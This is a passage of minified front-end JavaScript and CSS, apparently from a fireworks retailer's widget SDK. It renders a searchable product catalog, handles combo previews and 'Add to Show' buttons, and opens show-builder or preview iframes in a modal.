!important;\n\t}\n\n\t.glowtech-search-clear-btn {\n\t\tposition: absolute;\n\t\ttop: 0px;\n\t\tright: 0px;\n\t\twidth: 40px;\n\t\theight: 40px;\n\t\tdisplay: flex;\n\t\tjustify-content: center;\n\t\talign-items: center;\n\t}\n\n\t.glowtech-search-clear-btn > svg {\n\t\tfill: #777 !important;\n\t}\n\n\t.glowtech-search-clear-btn:hover > svg {\n\t\tfill: #444 !important;\n\t}\n\n\t\n\n\t.glowtech-search-message {\n\t\tpadding-top: 1em;\n\t\tpadding-bottom: 500px; /* prevents iOS from moving search bar out of view */\n\t\tfont-size: 1.5em;\n\t\ttext-align: center;\n\t\tcolor: ${_};\n\t}\n\n\t.glowtech-header {\n\t\tdisplay: flex;\n\t\tjustify-content: center;\n\t\talign-items: center;\n\t\twidth: 100%;\n\t\tmax-width: 32em;\n\t\tmargin: 0 auto !important;\n\t\tpadding: 2.5em 0 0.75em;\n\t\tcolor: ${_};\n\t\tfont-size: 1.6em;\n\t\ttext-align: center;\n\t}\n\n\t.glowtech-header::before,\n\t.glowtech-header::after {\n\t\tcontent: '';\n\t\tdisplay: block;\n\t\tflex-grow: 1;\n\t\tmin-width: 2em;\n\t\tmargin: 4px;\n\t\tborder-top: 1px solid currentColor;\n\t}\n\n\t.glowtech-header::before {\n\t\tmargin-right: 1em;\n\t}\n\n\t.glowtech-header::after {\n\t\tmargin-left: 1em;\n\t}\n\n\t.glowtech-header:first-of-type {\n\t\tpadding-top: 1.5em;\n\t}\n\n\t.glowtech-all-products {\n\t\tmax-width: 1148px;\n\t\tmargin: 0 auto;\n\t\tpadding: 0 4px 20px;\n\t}\n\n\t.glowtech-product-section {\n\t\tdisplay: flex;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: center;\n\t}\n\n\t.glowtech-product,\n\t.glowtech-combo {\n\t\tflex-grow: 1;\n\t\twidth: 364px;\n\t\tmax-width: 380px;\n\t\tmargin: 4px;\n\t\tpadding: 9px;\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\tbackground-color: ${$};\n\t\tcolor: ${S};\n\t\tborder: 1px solid ${I};\n\t\tborder-radius: 6px;\n\t}\n\n\t.glowtech-product__details {\n\t\tpadding-left: 16px;\n\t\tmin-width: 0;\n\t\tflex-grow: 1;\n\t}\n\n\t.glowtech-item-id {\n\t\tposition: relative;\n\t\tfont-size: 0.65em;\n\t\tfont-weight: normal;\n\t\twhite-space: nowrap;\n\t\ttop: -0.125em;\n\t\tpadding: 0.1em 0.3em;\n\t\topacity: 0.85;\n\t}\n\n\t.glowtech-item-id::before {\n\t\tcontent: '';\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tbottom: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbackground-color: ${S};\n\t\topacity: 0.25;\n\t\tborder-radius: 2px;\n\t}\n\n\t.glowtech-product__img {\n\t\twidth: 80px;\n\t\theight: auto;\n\t}\n\n\t.glowtech-product__name,\n\t.glowtech-combo__name {\n\t\tcolor: ${S} !important;\n\t\tfont-size: 18px;\n\t\ttext-decoration: none !important;\n\t}\n\n\ta.glowtech-product__name:hover,\n\ta.glowtech-product__name:active {\n\t\ttext-decoration: underline !important;\n\t}\n\n\t.glowtech-product__specs,\n\t.glowtech-combo__specs {\n\t\topacity: 0.65;\n\t\tpadding-bottom: 8px;\n\t}\n\n\t.glowtech-product__actions,\n\t.glowtech-combo__actions {\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\twidth: 100%;\n\t}\n\n\t.glowtech-product__actions .glowtech-product__btn--preview {\n\t\tmargin-right: 8px;\n\t\tflex-grow: 0.65 !important;\n\t}\n\n\t.glowtech-product__btn,\n\t.glowtech-combo__btn {\n\t\tposition: relative !important;\n\t\twidth: 0 !important;\n\t\tflex-grow: 1 !important;\n\t\tdisplay: flex !important;\n\t\tjustify-content: center !important;\n\t\talign-items: center !important;\n\t\tpadding: 4px !important;\n\t\theight: 30px !important;\n\t\tborder: 1px solid ${E} !important;\n\t\tborder-radius: 4px !important;\n\t\tbackground-color: ${k} !important;\n\t\tfont-size: 15px !important;\n\t\tline-height: 1 !important;\n\t\tcolor: ${T} !important;\n\t\ttext-transform: uppercase !important;\n\t\topacity: 0.8;\n\t}\n\n\t.glowtech-product__btn svg,\n\t.glowtech-combo__btn svg {\n\t\tflex-shrink: 0;\n\t\tfill: currentColor;\n\t\tmargin-left: -2px;\n\t}\n\n\t/* Create fill behind "in-show" checkmark and a border next to it with pseudo-elements */\n\n\t.glowtech-product__btn--in-show::before {\n\t\tcontent: '' !important;\n\t\tposition: absolute !important;\n\t\ttop: 0 !important;\n\t\tbottom: 0 !important;\n\t\tleft: 0px !important;\n\t\twidth: 28px !important;\n\t\tbackground-color: ${T} !important;\n\t\tborder-top-left-radius: 4px;\n\t\tborder-bottom-left-radius: 4px;\n\t\topacity: 0.25;\n\t}\n\n\t.glowtech-product__btn-separator {\n\t\tposition: absolute !important;\n\t\ttop: 0 !important;\n\t\tbottom: 0 !important;\n\t\tleft: 28px !important;\n\t\tborder-right: 1px solid ${E} !important;\n\t}\n\n\t.glowtech-product__btn--in-show > svg {\n\t\tmargin-right: 7px;\n\t}\n\n\t.glowtech-product__btn--in-show > span {\n\t\tfont-size: 0.9em;\n\t\tmargin: 0 auto;\n\t}\n\n\t@media (max-width: 374px) {\n\t\t.glowtech-product__btn--in-show > span {\n\t\t\tfont-size: 0.8em;\n\t\t}\n\t}\n\n\t.glowtech-product__btn--add-shimmer {\n\t\toverflow: hidden;\n\t}\n\n\t.glowtech-product__btn--add-shimmer::after {\n\t\tcontent: "";\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\tbackground: linear-gradient(\n\t\t\t110deg,\n\t\t\ttransparent 15%,\n\t\t\trgba(255, 255, 255, 0.5) 50%,\n\t\t\ttransparent 85%\n\t\t);\n\t\tanimation: glowtech-shimmer 0.45s linear both;\n\t}\n\n\t.glowtech-product__btn[disabled] {\n\t\topacity: 0.25 !important;\n\t\tbackground-color: ${k} !important;\n\t}\n\n\t.glowtech-product__btn:focus,\n\t.glowtech-combo__btn:focus {\n\t\topacity: 1;\n\t\tbackground-color: ${C} !important;\n\t}\n\n\t/* undo :focus styles when :focus-visible is supported */\n\t.glowtech-product__btn:focus:not(:focus-visible),\n\t.glowtech-combo__btn:focus:not(:focus-visible) {\n\t\topacity: 0.8;\n\t\tbackground-color: ${k} !important;\n\t}\n\n\t.glowtech-product__btn:focus-visible,\n\t.glowtech-combo__btn:focus-visible {\n\t\topacity: 1;\n\t\tbackground-color: ${C} !important;\n\t}\n\n\t@media (hover: hover) and (min-width: 500px) and (min-height: 500px) {\n\t\t.glowtech-product__btn:hover:not([disabled]),\n\t\t.glowtech-combo__btn:hover:not([disabled]) {\n\t\t\topacity: 1 !important;\n\t\t\tbackground-color: ${C} !important;\n\t\t}\n\t}\n\n\t.glowtech-product__btn:active:not([disabled]),\n\t.glowtech-combo__btn:active:not([disabled]) {\n\t\topacity: 1 !important;\n\t\tbackground-color: ${C} !important;\n\t}\n\n\t.glowtech-combo {\n\t\tflex-direction: column;\n\t\tjustify-content: space-between;\n\t\tpadding: 12px;\n\t}\n\n\t.glowtech-combo__imgs {\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\tjustify-content: center;\n\t}\n\n\t.glowtech-combo__img {\n\t\twidth: 72px;\n\t\theight: auto;\n\t}\n\n\t/* styles for "+" between images */\n\t.glowtech-combo__img-joiner {\n\t\tcolor: ${S};\n\t\tfont-family: system-ui, sans-serif;\n\t\tfont-size: 24px;\n\t\topacity: 0.65;\n\t\tpadding: 0 8px;\n\t}\n\n\t.glowtech-combo__details {\n\t\twidth: 100%;\n\t\tmargin-top: 10px;\n\t}\n\n\t.glowtech-combo__name,\n\t.glowtech-combo__specs {\n\t\ttext-align: center;\n\t\tpadding: 0;\n\t}\n\n\t.glowtech-combo__hrule {\n\t\tborder-top: 1px solid ${S} !important;\n\t\twidth: 8em;\n\t\tmargin: 10px auto 6px;\n\t\topacity: 0.25;\n\t}\n\n\t.glowtech-combo__actions {\n\t\tmargin-top: 14px;\n\t}\n\n\t.glowtech-combo__btn {\n\t\theight: 48px !important;\n\t\tline-height: 1.25 !important;\n\t}\n\n\t.glowtech-combo__btn[disabled] {\n\t\topacity: 0.65 !important;\n\t\tbackground-color: ${k} !important;\n\t}\n\n\t.glowtech-combo__btn--preview {\n\t\tmargin-right: 8px;\n\t}\n\n\t.glowtech-show-all-btn-wrap {\n\t\twidth: 100%;\n\t\tpadding-top: 12px;\n\t}\n\n\t.glowtech-show-all-btn {\n\t\tdisplay: block !important;\n\t\tpadding: 4px 16px !important;\n\t\tmargin: 0 auto !important;\n\t\theight: 32px !important;\n\t\tcolor: ${g} !important;\n\t\tfont-size: 15px !important;\n\t\tfont-weight: bold !important;\n\t\ttext-transform: uppercase !important;\n\t\tbackground-color: ${p} !important;\n\t\tborder-radius: 4px !important;\n\t\tborder: 1px solid ${w} !important;\n\t\t${f?`border: ${f} !important;`:""}\n\t}\n\n\t.glowtech-show-all-btn:hover,\n\t.glowtech-show-all-btn:active,\n\t.glowtech-show-all-btn:focus {\n\t\tbackground-color: ${h} !important;\n\t}\n\n\t.glowtech-sticky-footer {\n\t\tposition: fixed;\n\t\tz-index: 1000;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tpadding: 12px 0;\n\t\tbackground-color: ${A};\n\t\tbox-shadow: 0 -6px 12px -3px rgb(0 0 0 / 0.16), 0 -2px 4px -1px rgb(0 0 0 / 0.16);\n\t\tanimation: 0.2s ease-out both glowtech-sticky-footer-appear;\n\t}\n\n\t.glowtech-footer-spacer {\n\t\theight: 100px;\n\t}\n\n\t.glowtech-show-link {\n\t\tdisplay: block;\n\t\tmax-width: 256px;\n\t\tmargin: 0 auto;\n\t\tpadding: 8px;\n\t\tcolor: ${g} !important;\n\t\tfont-size: 18px;\n\t\tfont-weight: bold;\n\t\ttext-align: center;\n\t\ttext-decoration: none !important;\n\t\ttext-transform: uppercase;\n\t\tbackground-color: ${p} !important;\n\t\tborder-radius: 4px !important;\n\t\tborder: 1px solid ${w} !important;\n\t\t${f?`border: ${f} !important;`:""}\n\t}\n\n\t.glowtech-show-link:hover,\n\t.glowtech-show-link:active,\n\t.glowtech-show-link:focus {\n\t\tbackground-color: ${h} !important;\n\t}\n\n\t@keyframes glowtech-sticky-footer-appear {\n\t\t0% {\n\t\t\ttransform: translateY(100%);\n\t\t}\n\t\t100% {}\n\t}\n\n\t@keyframes glowtech-shimmer {\n\t\t0% {\n\t\t\ttransform: translateX(-100%);\n\t\t}\n\t\t100% {\n\t\t\ttransform: translateX(100%);\n\t\t}\n\t}\n\n\t/* Shrink instruction text slightly on small screens */\n\t@media (max-width: 640px) {\n\t\t.glowtech-instructions {\n\t\t\tfont-size: 1em;\n\t\t}\n\t}\n\n\t/* Increase footer padding on larger screens  */\n\t@media (min-width: 960px) {\n\t\t.glowtech-sticky-footer {\n\t\t\tpadding: 20px 0;\n\t\t}\n\t}\n\t`;const F=x(R);function W(t){const e=document.querySelector(t);if(!e)throw new Error(`Could not find element: "${t}"`);return e}function N(t,e){void 0===e&&(e=t.classList.contains("glowtech-hide")),t.classList.toggle("glowtech-hide",!e)}function H(t){N(t,!0)}function Y(t){N(t,!1)}function G(t){t.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg><div class="glowtech-product__btn-separator"></div><span>Add Another</span>',t.classList.add("glowtech-product__btn--in-show")}function Z(t){t.textContent="Add to Show",t.classList.remove("glowtech-product__btn--in-show")}O.innerHTML=D;const X=W(".glowtech-all-products"),J=document.createElement("div");J.classList.add("glowtech","glowtech-sticky-footer","glowtech-hide"),J.innerHTML=`<a class="glowtech glowtech-show-link" href="${s}">${i?"Open 3D Show Builder":"Open Show Builder"}</a>`,document.body.appendChild(J);const V=window.glow.subscribe.isShowPopulated({listener:t=>{N(J,t)}}),K=[];if(M.length>0){const t=document.createElement("h2");t.classList.add("glowtech","glowtech-header"),t.textContent=z,X.appendChild(t);const e=document.createElement("div");e.classList.add("glowtech","glowtech-product-section"),X.appendChild(e);const n={elements:[t,e],showAllProductsEl:null,limitCount:2,products:[]};K.push(n);const o=(t,o=!1)=>{let r=document.createElement("div");r.classList.add("glowtech","glowtech-combo"),o&&Y(r),e.appendChild(r);let i=null;const a=kt(function(){H(r);const e=t.map(t=>`<img class="glowtech glowtech-combo__img" src="${t.hasOwnProperty("thumbnailUrl")&&t.thumbnailUrl?t.thumbnailUrl:`https://glowfireworks.com/api/get-product-image?brand=${encodeURIComponent(t.brandId)}&product=${encodeURIComponent(t.id)}&size=120`}" alt="" role="presentation" loading="lazy">`),n=t.map(t=>{const e=y(t.category),n=c&&v(t.category),o=[];return e&&o.push(b(t.shots,t.category)),n&&o.push(t.durationFormatted),`\n\t\t\t\t\t\t<div class="glowtech glowtech-combo__name">${t.name}${q?` <span class="glowtech glowtech-item-id">${t.id}</span>`:""}</div>\n\t\t\t\t\t\t<div class="glowtech glowtech-combo__specs">${o.join(" &bull; ")}</div>\n\t\t\t\t\t`});r.innerHTML=`\n\t\t\t\t\t<div class="glowtech glowtech-combo__imgs">\n\t\t\t\t\t\t${e.join('<span class="glowtech glowtech-combo__img-joiner">+</span>')}\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="glowtech glowtech-combo__details">\n\t\t\t\t\t\t${n.join('<div class="glowtech glowtech-combo__hrule"></div>')}\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="glowtech glowtech-combo__actions">\n\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-combo__btn glowtech-combo__btn--preview">Preview<br>Combo</button>\n\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-combo__btn glowtech-combo__btn--add"></button>\n\t\t\t\t\t</div>\n\t\t\t\t`;let o=r.querySelector(".glowtech-combo__btn--preview"),a=r.querySelector(".glowtech-combo__btn--add");function s(t){let e;e=t?'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg> Added':"Add Combo<br>to Show",a.innerHTML=e,a.disabled=t}s(!1),o.onclick=()=>{const e=t.map(t=>({brandId:t.brandId,productId:t.id,startTime:t.startTime}));window.glow.beta_previewProductCombo({products:e})},a.onclick=()=>{const e=t.map(t=>({brandId:t.brandId,productId:t.id,startTime:t.startTime}));s(!0),setTimeout(()=>{s(!1)},1500),window.glow.beta_addProductComboToShow({products:e}).then(()=>{setTimeout(()=>{me(a.querySelector("svg"))},0)},t=>{if(s(!1),"string"!=typeof t)throw t})};let l=!1;i=function(){l||(l=!0,o.onclick=null,a.onclick=null,r=null,o=null,a=null)}});n.products.push({isCombo:!0,element:r,searchText:null,searchId:null,effectTypes:null,colors:null,data:t,generateDom:a,cleanup:()=>i&&i()}),o||a()},r=M.length>2;let i=0;for(const t of M)o(t.products,r&&i>=2),i++;if(r){const t=document.createElement("div");t.classList.add("glowtech","glowtech-show-all-btn-wrap"),t.innerHTML=`<button type="button" class="glowtech glowtech-btn glowtech-show-all-btn">Show All Combos (${M.length})</button>`,X.appendChild(t);const e=t.querySelector(".glowtech-show-all-btn");e.onclick=()=>{for(const t of n.products)t.generateDom();e.remove(),n.showAllProductsEl=null},n.showAllProductsEl=t}}for(const t of B){const e=document.createElement("h2");e.classList.add("glowtech","glowtech-header"),e.textContent=t.categoryHeading,X.appendChild(e);const n=document.createElement("div");n.classList.add("glowtech","glowtech-product-section"),X.appendChild(n);const o={elements:[e,n],showAllProductsEl:null,limitCount:6,products:[]};K.push(o);const r=(t,e=!1)=>{let r=document.createElement("div");r.classList.add("glowtech","glowtech-product"),e&&Y(r),n.appendChild(r);let i=null;const a=kt(function(){H(r);const e=t.category.startsWith("assortment_"),n=y(t.category),o=c&&v(t.category),a=t.hasOwnProperty("thumbnailUrl")&&t.thumbnailUrl?t.thumbnailUrl:`https://glowfireworks.com/api/get-product-image?brand=${encodeURIComponent(t.brandId)}&product=${encodeURIComponent(t.id)}&size=120`,s=[];n&&s.push(b(e?t.assortmentQuantity:t.shots,t.category)),o&&s.push(t.durationFormatted);const l=`${t.name}${q?` <span class="glowtech glowtech-item-id">${t.id}</span>`:""}`;r.innerHTML=`\n\t\t\t\t\t<img class="glowtech glowtech-product__img" src="${a}" alt="" role="presentation" loading="lazy">\n\t\t\t\t\t<div class="glowtech glowtech-product__details">\n\t\t\t\t\t\t${t.url?`<a class="glowtech glowtech-product__name" href="${t.url}">${l}</a>`:`<div class="glowtech glowtech-product__name">${l}</div>`}\n\t\t\t\t\t\t<div class="glowtech glowtech-product__specs">${s.join(" &bull; ")}</div>\n\t\t\t\t\t\t<div class="glowtech glowtech-product__actions">\n\t\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-product__btn glowtech-product__btn--preview">Preview</button>\n\t\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-product__btn glowtech-product__btn--add">Add to Show</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t`;let d=r.querySelector(".glowtech-product__btn--preview"),u=r.querySelector(".glowtech-product__btn--add");d.onclick=()=>{window.glow.previewProduct({brandId:t.brandId,productId:t.id})};let p=null;u.onclick=()=>{G(u),window.glow.addProductToShow({brandId:t.brandId,productId:t.id}).then(()=>{setTimeout(()=>{if(me(u.querySelector("svg")),null===p){const t=500;u.classList.add("glowtech-product__btn--add-shimmer"),p=setTimeout(()=>{p=null,u.classList.remove("glowtech-product__btn--add-shimmer")},t)}},0)},t=>{if(Z(u),"string"!=typeof t)throw t})};const h=window.glow.subscribe.isProductInShow({brandId:t.brandId,productId:t.id,listener:t=>{t?G(u):Z(u)}});let g=!1;i=function(){g||(g=!0,h(),d.onclick=null,u.onclick=null,r=null,d=null,u=null)}});o.products.push({isCombo:!1,element:r,searchText:null,searchId:null,effectTypes:null,colors:null,data:t,generateDom:a,cleanup:()=>i&&i()}),e||a()},i=U&&t.products.length>6;let a=0;for(const e of t.products)r(e,i&&a>=6),a++;if(i){const e=document.createElement("div");e.classList.add("glowtech","glowtech-show-all-btn-wrap"),e.innerHTML=`<button type="button" class="glowtech glowtech-btn glowtech-show-all-btn">Show All (${t.products.length})</button>`,X.appendChild(e);const n=e.querySelector(".glowtech-show-all-btn");n.onclick=()=>{for(const t of o.products)t.generateDom();n.remove(),o.showAllProductsEl=null},o.showAllProductsEl=e}}const Q=[["cat","kat"],["color","colour"],["colorful","colourful"],["cool","kool"],["crackle","cracklin","crackling"],["dr","doctor"],["grey","gray"],["night","nite"],["mt","mountain"],["theater","theatre"],["whistle","whistlin","whistling","wistle","wistlin","wistling"],["whoa","woah","whoah"]];let tt=new Map;const ot=/&|\bn\b/g,rt=/['’.]/g,st=/[-–—_ ]/g,lt=W(".glowtech-search-input"),pt=W(".glowtech-search-clear-btn"),ht=W(".glowtech-search-message"),mt=t=>{return(e=t.trim().replace(rt,""),(e=null==(n=e)?"":function(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==at.call(t)}(t))return ct?ct.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}(n))&&e.replace(et,it).replace(nt,"")).toLowerCase().replace(ot,"and");var e,n},wt=t=>t.trim().replace(st,"").toLowerCase(),bt=kt(function(){function t(t){const e=mt(t);return te(e).flatMap(t=>tt.has(t)?tt.get(t):t).join(" ")}for(const t of Q)for(const e of t)tt.set(e,t);for(const e of K)for(const n of e.products)n.isCombo?(n.searchText=n.data.map(e=>t(e.name)).join(" "),n.searchId=n.data.map(t=>wt(t.id))):(n.searchText=t(n.data.name),n.searchId=wt(n.data.id))});function yt(){bt();const t=lt.value,e=wt(t),n=mt(t),o=te(n),r=o.length>0;if(N(pt,t.length>0),!r)return function(){for(const t of K){for(const e of t.elements)H(e);const e=Boolean(t.showAllProductsEl);e&&H(t.showAllProductsEl);let n=0;for(const o of t.products)N(o.element,!e||n<t.limitCount),n++}}(),void Y(ht);!function(){for(const t of K)t.showAllProductsEl&&Y(t.showAllProductsEl)}();const i=1===o.length&&o[0].length<=2,a=o.map(t=>{let e=(n=null==(o=n=t)?"":function(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==gt.call(t)}(t))return ft?ft.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}(o))&&ut.test(n)?n.replace(dt,"\\$&"):n;var n,o;return e=i?"\\b"+e+"\\b":"\\b"+e,e}),s=new RegExp(a.join(".*"));let l=0;for(const t of K){let n=0;for(const o of t.products){const t=!r||s.test(o.searchText)||(d=e,(c=o).isCombo?c.searchId.includes(d):d===c.searchId);N(o.element,t),t&&(l++,n++,o.generateDom())}const o=n>0;for(const e of t.elements)N(e,o)}var c,d;const u=l>0;N(ht,!u),u||(i?ht.innerHTML='<span style="font-size: 0.75em; opacity: 0.65;">(keep typing...)</span>':ht.textContent="No matching fireworks.")}const vt=m(yt,300);return lt.addEventListener("input",()=>{vt(),N(pt,lt.value.length>0)}),lt.addEventListener("keydown",t=>{13===t.keyCode&&(se||window.innerWidth<=600)&&lt.blur()}),pt.addEventListener("click",()=>{lt.value="",yt(),lt.focus()}),function(){F(),V(),J.remove(),function(t){let e=[t];for(;e.length>0;){let t=e[e.length-1];t.lastChild?e.push(t.lastChild):(e.pop(),e.length>0&&e[e.length-1].lastChild.remove())}}(O);for(const t of K){for(const e of t.products)e.cleanup(),e.element=null,e.searchId=null,e.effectTypes=null,e.colors=null,e.data=null,e.generateDom=null,e.cleanup=null;t.elements=null,t.showAllProductsEl=null}}}document.querySelectorAll('script[src^="https://glowfireworks.com/sdk/js/"]').length>1&&console.error("GLOW ERROR: Multiple script loads detected. Ensure the glow library script is included only once to prevent instability. Additional errors found below may be caused by this issue.");let fe=null,be=null,ye=null,ve=null;const xe="https://glowfireworks.com",_e="https://glowfireworks.com/embed",$e=(t,e,n,o)=>{const r=Ce({brandId:t,productId:e,products:n,siteId:be,themeColor:ye,beta:!1,hideATS:o}),i=encodeURIComponent(Te()),a=encodeURIComponent(Ee());return`${_e}/viewer/?retailer=${fe}&ref=${i}&source=${a}#${r}`},Se=({catalogUrl:t,showId:e=null,editToken:n=null,intent:o=null,inlinePreview:r=!1,allowEdit:i=!0,showBuilderUrl:a=null,addToCartEnabled:s=!1})=>{const l=Ce({catalogUrl:t,showId:e,editToken:n,intent:o,inlinePreview:r,allowEdit:i,showBuilderUrl:a,addToCartEnabled:s,siteId:be,themeColor:ye,beta:!1}),c=encodeURIComponent(Te()),d=encodeURIComponent(Ee());return`${_e}/show-builder/?retailer=${fe}&ref=${c}&source=${d}#${l}`};function Ie(t){k(null!==fe,`glow.${t}() must be called after glow.initialize()`)}function ke(t){k(document.body,`glow.${t}() must be called after the DOM is ready. Either place your script at the end of the <body> element, or listen for the "DOMContentLoaded" event.`)}function Ce(t){return encodeURIComponent(btoa(JSON.stringify(t)))}function Te(){let t=document.location.href;return t.startsWith("https://glowfireworks.com/r/")&&(t=`https://${fe}.hostedshowbuilder.glowfireworks.com`),t}function Ee(){const t=Te();let e=new URL(t).host;return e.startsWith("www.")&&(e=e.slice(4)),e.toLowerCase()}function Pe(t){const e=document.createElement("iframe");return e.setAttribute("sandbox","allow-downloads allow-forms allow-modals allow-popups allow-pointer-lock allow-presentation allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),e.setAttribute("allow","fullscreen; web-share; clipboard-write"),e.setAttribute("allowfullscreen",""),e.style.border="none",e.src=t,e.classList.add("glow-tech-iframe"),e}function Le(t){return function(t){z||(z=!0,x("\n\t\t.glowtech-toast,\n\t\t.glowtech-toast-message,\n\t\t.glowtech-toast-dismiss {\n\t\t\tmargin: 0 !important;\n\t\t\tpadding: 0 !important;\n\t\t\tborder: 0 !important;\n\t\t\tbox-sizing: border-box !important;\n\t\t\tbackground-color: transparent !important;\n\t\t\tfont-family: inherit !important;\n\t\t\tfont-size: 100% !important;\n\t\t\tvertical-align: baseline !important;\n\t\t\tcolor: inherit !important;\n\t\t\ttext-align: left !important;\n\t\t\ttext-decoration: none !important;\n\t\t\tcursor: default !important;\n\t\t}\n\n\t\t.glowtech-toast {\n\t\t\tposition: fixed !important;\n\t\t\tbottom: 20px !important;\n\t\t\tleft: 50% !important;\n\t\t\ttransform: translateX(-50%);\n\t\t\twidth: calc(100% - 40px) !important;\n\t\t\tmax-width: 450px !important;\n\t\t\tbackground-color: #d32f2f !important;\n\t\t\tcolor: white !important;\n\t\t\tpadding: 0.625em 0.375em 0.625em 1.25em !important;\n\t\t\tborder-radius: 5px !important;\n\t\t\tbox-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.4), 0 4px 6px -4px rgb(0 0 0 / 0.25) !important;\n\t\t\tz-index: 2147483647 !important;\n\t\t\tdisplay: flex !important;\n\t\t\talign-items: center !important;\n\t\t\tjustify-content: space-between !important;\n\t\t\tfont-family: system-ui, sans-serif !important;\n\t\t\tanimation: glowtech-toast-enter 0.3s ease-out !important;\n\t\t}\n\n\t\t.glowtech-toast-message {\n\t\t\tflex-grow: 1 !important;\n\t\t\tfont-size: 16px !important;\n\t\t\tline-height: 1.4 !important;\n\t\t}\n\n\t\t.glowtech-toast-dismiss {\n\t\t\twidth: 44px !important;\n\t\t\theight: 44px !important;\n\t\t\tbackground: none !important;\n\t\t\tborder: none !important;\n\t\t\tcolor: white !important;\n\t\t\tfont-size: 28px !important;\n\t\t\tline-height: 40px !important;\n\t\t\ttext-align: center !important;\n\t\t\topacity: 0.85 !important;\n\t\t\tcursor: pointer !important;\n\t\t}\n\n\t\t.glowtech-toast-dismiss:hover {\n\t\t\topacity: 0.6 !important;\n\t\t}\n\n\t\t.glowtech-toast.glowtech-toast-exiting {\n\t\t\tanimation: glowtech-toast-exit 0.15s ease-in !important;\n\t\t}\n\n\t\t@keyframes glowtech-toast-enter {\n\t\t\tfrom {\n\t\t\t\ttransform: translateX(-50%) translateY(20px);\n\t\t\t\topacity: 0;\n\t\t\t}\n\t\t}\n\n\t\t@keyframes glowtech-toast-exit {\n\t\t\tto {\n\t\t\t\ttransform: translateX(-50%) translateY(20px);\n\t\t\t\topacity: 0;\n\t\t\t}\n\t\t}\n\n\t\t@media (max-width: 600px) {\n\t\t\t.glowtech-toast-message {\n\t\t\t\tfont-size: 14px !important;\n\t\t\t}\n\t\t}\n\t")),M&&(clearTimeout(U),M.remove(),M=null,q=!1);const e=document.createElement("div");e.classList.add("glowtech-toast"),e.setAttribute("role","alert");const n=document.createElement("div");n.classList.add("glowtech-toast-message"),n.textContent=t,e.appendChild(n);const o=document.createElement("div");o.classList.add("glowtech-toast-dismiss"),o.textContent="×",o.setAttribute("role","button"),o.setAttribute("tabindex","0"),o.setAttribute("aria-label","Dismiss"),o.addEventListener("click",D),e.appendChild(o),document.body.appendChild(e),U=setTimeout(D,5e3),M=e}("storage-error"===t?"Third-party cookies are required. Check your settings.":"Something went wrong, please try again."),Promise.reject(t)}let je=!1,Ae=null;function Oe(t){je?console.warn("A GLOW preview is already open; subsequent preview calls will be ignored."):Y().then(()=>{const e=Pe(t);e.style.position="fixed",e.style.boxShadow="0 0 0 2px #aaa, 0 0 8px #000";const n=document.createElement("div");n.style.position="fixed",n.style.zIndex=I,n.style.top="0",n.style.left="0",n.style.width="100%",n.style.height="100%",n.style.backgroundColor="rgb(12 12 15 / 0.68)",n.classList.add("glow-tech-modal");const o=document.createElement("button");o.setAttribute("type","button"),o.setAttribute("aria-label","Close Preview"),o.style.display="block",o.style.border="none",o.style.borderRadius="0",o.style.margin="0",o.style.textDecoration="none",o.style.cursor="pointer",o.style.textAlign="center",o.style.userSelect="none",o.style.webkitUserSelect="none",o.style.webkitAppearance="none",o.style.mozAppearance="none",o.style.backgroundColor="transparent",o.style.position="fixed",o.style.padding="0",o.style.display="flex",o.style.justifyContent="center",o.style.alignItems="center",o.innerHTML='<span><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#ffffff"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg></span>';const r=o.querySelector("span"),i=o.querySelector("svg");function a(){const t=window.innerWidth,n=window.innerHeight,a=t>=1.25*n;let s,l;if("narrow"===ve.gutterSize)s=.025,l=n<500?34:40;else if("standard"===ve.gutterSize)s=.04,l=n<500?40:50;else{if("wide"!==ve.gutterSize)throw new Error(`[GLOW] Unexpected modalConfig.gutterSize value: "${ve.gutterSize}"`);s=.065,l=n<600?50:60}const c=Math.floor(t*s),d=a?Math.floor(.75*c):c,u=Math.max(l,d),p=Math.max(8,d);let h=Math.max(8,c);const g=Math.floor(Math.min(60,Math.max(44,.75*u))),m=Math.floor(30/44*g),w=Math.floor(20/44*g),f=Math.floor(.67*(h-g)),b=Math.floor(.67*(u-g));if(t-2*h<320){const e=Math.max(0,t-320);h=Math.floor(e/2)}o.style.width=`${g}px`,o.style.height=`${g}px`,r.style.width=`${m}px`,r.style.height=`${m}px`,i.style.width=`${w}px`,i.style.height=`${w}px`,o.style.top=`${b}px`,o.style.right=`${Math.max(0,f)}px`,e.style.top=`${u}px`,e.style.left=`${h}px`,e.style.width=`calc(100% - 